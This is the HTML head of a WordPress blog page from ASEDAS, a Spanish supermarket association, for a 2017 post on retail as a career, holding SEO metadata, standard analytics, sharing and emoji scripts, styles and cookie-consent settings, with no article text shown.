

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asedas.org/blog_asedas/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro/
body_size: 15183
content:



<!-- ASEDAS ELSE SINGLE -->

  <!DOCTYPE html>
<html class="no-js">
<head>
	<script>
        var huOptions = {
          'appID': 'wwwasedasorg-2fc2c12',
          'currentlanguage': 'en'
        }
  </script>

	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400|Rubik:500,900" rel="stylesheet">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>El retail se afianza como una opción laboral con gran futuro | ASEDAS</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.asedas.org/blog_asedas/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASEDAS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="El retail se afianza como una opción laboral con gran futuro | ASEDAS" />
		<meta property="og:url" content="https://www.asedas.org/blog_asedas/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro/" />
		<meta property="article:published_time" content="2017-07-19T16:04:02+00:00" />
		<meta property="article:modified_time" content="2018-04-24T16:05:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ASEDAS_ORG" />
		<meta name="twitter:title" content="El retail se afianza como una opción laboral con gran futuro | ASEDAS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.asedas.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/#listItem","name":"El retail se afianza como una opci\u00f3n laboral con gran futuro"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/#listItem","position":2,"name":"El retail se afianza como una opci\u00f3n laboral con gran futuro","previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/www.asedas.org\/#organization","name":"ASEDAS - Asociaci\u00f3n de Empresas de Supermercados","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","url":"https:\/\/www.asedas.org\/"},{"@type":"WebPage","@id":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/#webpage","url":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/","name":"El retail se afianza como una opci\u00f3n laboral con gran futuro | ASEDAS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.asedas.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2018\/04\/El-retail-se-afianza-como-una-opci\u00f3n-laboral-con-gran-futuro.jpg","@id":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/#mainImage","width":3072,"height":2304,"caption":"El retail se afianza como una opci\u00f3n laboral con gran futuro"},"primaryImageOfPage":{"@id":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/#mainImage"},"datePublished":"2017-07-19T16:04:02+00:00","dateModified":"2018-04-24T16:05:28+00:00"},{"@type":"WebSite","@id":"https:\/\/www.asedas.org\/#website","url":"https:\/\/www.asedas.org\/","name":"ASEDAS","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.asedas.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"},"site_id":"0d31a098cbc7d545af20c43c8653594b","url_components":{"year":"2017","monthnum":"07","day":"19","hour":"16","minute":"04","second":"02","post_id":"734","postname":"el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro","category":"asedas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0d31a098cbc7d545af20c43c8653594b' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='ASEDAS' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.asedas.org/blog_asedas/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro/' />
<meta name='shareaholic:keywords' content='type:blog' />
<meta name='shareaholic:article_published_time' content='2017-07-19T16:04:02+00:00' />
<meta name='shareaholic:article_modified_time' content='2018-04-24T16:05:28+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='asedas' />
<meta name='shareaholic:site_id' content='0d31a098cbc7d545af20c43c8653594b' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.asedas.org/wp-content/uploads/2018/04/El-retail-se-afianza-como-una-opción-laboral-con-gran-futuro-300x225.jpg' />
<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GRLDMPTCGB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.asedas.org\/blog_asedas\/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GRLDMPTCGB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GRLDMPTCGB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asedas.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asedas.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b4st-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css' type='text/css' media='all' />
<link rel='stylesheet' id='asedas-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.asedas.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.asedas.org","hash_tracking":"false","v4_id":"G-GRLDMPTCGB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5f9fbc","button_1_button_hover":"#4c7f96","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#5f9fbc","button_7_button_hover":"#4c7f96","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
